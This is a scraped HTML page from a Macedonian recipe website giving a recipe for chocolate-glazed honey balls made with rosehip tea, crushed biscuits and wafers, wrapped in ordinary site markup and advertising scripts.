                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://nmd.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-9846" class="post-9846 post type-post status-publish format-standard has-post-thumbnail category-retsepti tag-biskviti tag-brz-retsept tag-med tag-puter tag-topchina tag-chaj tag-chokolado tag-shipki" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nmd.mk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Рецепти" class="entry-crumb" href="https://nmd.mk/category/retsepti/">Рецепти</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Медени топчиња со чај од шипки: брзи а толку вкусни</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://nmd.mk/category/retsepti/">Рецепти</a></li></ul>
            <header>
                <h1 class="entry-title">Медени топчиња со чај од шипки: брзи а толку вкусни</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://nmd.mk/author/petar-poposki/">НМД</a><div class="td-author-line"> - </div> </div>                    <!-- date -->                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnmd.mk%2Fmedeni-topchina-so-chaj-od-shipki-brzi-a-tolku-vkusni%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9C%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8+%D1%82%D0%BE%D0%BF%D1%87%D0%B8%D1%9A%D0%B0+%D1%81%D0%BE+%D1%87%D0%B0%D1%98+%D0%BE%D0%B4+%D1%88%D0%B8%D0%BF%D0%BA%D0%B8%3A+%D0%B1%D1%80%D0%B7%D0%B8+%D0%B0+%D1%82%D0%BE%D0%BB%D0%BA%D1%83+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%B8&url=https%3A%2F%2Fnmd.mk%2Fmedeni-topchina-so-chaj-od-shipki-brzi-a-tolku-vkusni%2F&via=%D0%9D%D0%9C%D0%94" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nmd.mk/medeni-topchina-so-chaj-od-shipki-brzi-a-tolku-vkusni/&amp;media=https://nmd.mk/wp-content/uploads/2018/11/topchina-e1542197485487.jpg&description=%D0%9C%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8+%D1%82%D0%BE%D0%BF%D1%87%D0%B8%D1%9A%D0%B0+%D1%81%D0%BE+%D1%87%D0%B0%D1%98+%D0%BE%D0%B4+%D1%88%D0%B8%D0%BF%D0%BA%D0%B8%3A+%D0%B1%D1%80%D0%B7%D0%B8+%D0%B0+%D1%82%D0%BE%D0%BB%D0%BA%D1%83+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%B8" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%9C%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8+%D1%82%D0%BE%D0%BF%D1%87%D0%B8%D1%9A%D0%B0+%D1%81%D0%BE+%D1%87%D0%B0%D1%98+%D0%BE%D0%B4+%D1%88%D0%B8%D0%BF%D0%BA%D0%B8%3A+%D0%B1%D1%80%D0%B7%D0%B8+%D0%B0+%D1%82%D0%BE%D0%BB%D0%BA%D1%83+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%B8 %0A%0A https://nmd.mk/medeni-topchina-so-chaj-od-shipki-brzi-a-tolku-vkusni/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://nmd.mk/wp-content/uploads/2018/11/topchina-e1542197485487.jpg" data-caption=""><img width="640" height="327" class="entry-thumb td-modal-image" src="https://nmd.mk/wp-content/uploads/2018/11/topchina-e1542197485487.jpg" srcset="https://nmd.mk/wp-content/uploads/2018/11/topchina-e1542197485487.jpg 751w, https://nmd.mk/wp-content/uploads/2018/11/topchina-e1542197485487-300x153.jpg 300w, https://nmd.mk/wp-content/uploads/2018/11/topchina-e1542197485487-696x356.jpg 696w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="топчиња"/></a></div>
        <!-- content --><div class='code-block code-block-13' style='margin: 8px 0; clear: both;'>
<style> div[data-widget-id="382367"] { min-height: 300px; } </style><div data-type="_mgwidget" data-widget-id="382367" data-src-id="${PUBLISHER_ID}"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script></div>
<blockquote><p><strong>Потребни состојки за топчињата:</strong></p></blockquote>
<div class='code-block code-block-15' style='margin: 8px 0; clear: both;'>
<div data-type="_mgwidget" data-widget-id="1927479"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script></div>
<p>200 г мелени бисквити</p>
<p>100 г мелени наполитанки</p>
<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script type="text/javascript">
    google_ad_client = "ca-pub-6574259375992081";
    google_ad_slot = "4083434996";
    google_ad_width = 336;
    google_ad_height = 280;
    google_language = 'en';
</script>
<!-- 320 x 280 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
<p>250 мл врел чај од шипки</p>
<p>20 г путер</p>
<p>1 лажица мед</p>
<blockquote><p><strong>Потребни состојки за глазурата:</strong></p></blockquote>
<p>200 г црно чоколадо за готвење</p>
<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-4-29275871' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-4-29275871' data-insertion-no-dbg data-code='[base64]' data-block='4'></div>

<p>3 лажици масло</p>
<blockquote><p><strong>Подготовка:</strong></p></blockquote>
<p>Се вари појак чај од шипки, па врел се прелива преку мелените наполитанки помешани со мед и путер, па се меси добро да се соедини. При месењето, на повеќе наврати се додаваат мелените бисквити (исто како при месење тесто со брашно), за да се добие смеса која може да се обликува и да не се лепи на рацете (можно е да не се потребни сите 200 г бисквити).</p>
<p>Смесата се остава во фрижидер 20-тина минути, па потоа се обликуваат топчиња со пречник отприлика околу 2 см, а се добиваат 20-22 топчиња.</p>
<p>Топчињата се ставаат во фрижидер неколку часа, добро да се стегнат. Изладените топчиња се глазираат: чоколадото најпрво се топи на пареа, па со мешање се додава маслото. Се оставаат на решетка додека глазурата да се стегне.</p>
<div class='code-block code-block-6' style='margin: 20px auto; text-align: center; clear: both;'>
<script type="text/javascript">
    google_ad_client = "ca-pub-6574259375992081";
    google_ad_slot = "4083434996";
    google_ad_width = 336;
    google_ad_height = 280;
    google_language = 'en';
</script>
<!-- 320 x 280 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
<p>Уживајте!</p>
<div class='code-block code-block-16' style='margin: 8px 0; clear: both;'>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/nmd/loader.js',
  'tb_loader_script');
</script>
<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
  
 </div>
<!-- CONTENT END 2 -->
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_7 td_block_template_1"> 
 
 </div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nmd.mk/medeni-topchina-so-chaj-od-shipki-brzi-a-tolku-vkusni/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnmd.mk%2Fmedeni-topchina-so-chaj-od-shipki-brzi-a-tolku-vkusni%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9C%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8+%D1%82%D0%BE%D0%BF%D1%87%D0%B8%D1%9A%D0%B0+%D1%81%D0%BE+%D1%87%D0%B0%D1%98+%D0%BE%D0%B4+%D1%88%D0%B8%D0%BF%D0%BA%D0%B8%3A+%D0%B1%D1%80%D0%B7%D0%B8+%D0%B0+%D1%82%D0%BE%D0%BB%D0%BA%D1%83+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%B8&url=https%3A%2F%2Fnmd.mk%2Fmedeni-topchina-so-chaj-od-shipki-brzi-a-tolku-vkusni%2F&via=%D0%9D%D0%9C%D0%94" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nmd.mk/medeni-topchina-so-chaj-od-shipki-brzi-a-tolku-vkusni/&amp;media=https://nmd.mk/wp-content/uploads/2018/11/topchina-e1542197485487.jpg&description=%D0%9C%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8+%D1%82%D0%BE%D0%BF%D1%87%D0%B8%D1%9A%D0%B0+%D1%81%D0%BE+%D1%87%D0%B0%D1%98+%D0%BE%D0%B4+%D1%88%D0%B8%D0%BF%D0%BA%D0%B8%3A+%D0%B1%D1%80%D0%B7%D0%B8+%D0%B0+%D1%82%D0%BE%D0%BB%D0%BA%D1%83+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%B8" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%9C%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8+%D1%82%D0%BE%D0%BF%D1%87%D0%B8%D1%9A%D0%B0+%D1%81%D0%BE+%D1%87%D0%B0%D1%98+%D0%BE%D0%B4+%D1%88%D0%B8%D0%BF%D0%BA%D0%B8%3A+%D0%B1%D1%80%D0%B7%D0%B8+%D0%B0+%D1%82%D0%BE%D0%BB%D0%BA%D1%83+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%B8 %0A%0A https://nmd.mk/medeni-topchina-so-chaj-od-shipki-brzi-a-tolku-vkusni/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nmd.mk/priroden-lek-za-tumor-na-matka-jajnitsi-i-drugi-zhenski-zaboluvana/">Лек за тумор на матка и јајници од ајдучка трева и невен</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nmd.mk/brz-lifting-efekt-krem-so-chija-pomosh-litseto-ke-go-podmladite-vo-rekordno-vreme/">Брз лифтинг ефект: крем со чија помош лицето ќе го подмладите во рекордно време</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nmd.mk/author/petar-poposki/">НМД</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_8","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":9846,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_related_posts";
block_tdi_8.post_count = "12";
block_tdi_8.found_posts = "8281";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "691";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_related_posts tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="td-related-title"><a id="tdi_9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_8" href="#">RELATED ARTICLES</a><a id="tdi_10" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_8" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="238" height="126" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="238" height="129" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="238" height="162" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="238" height="136" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
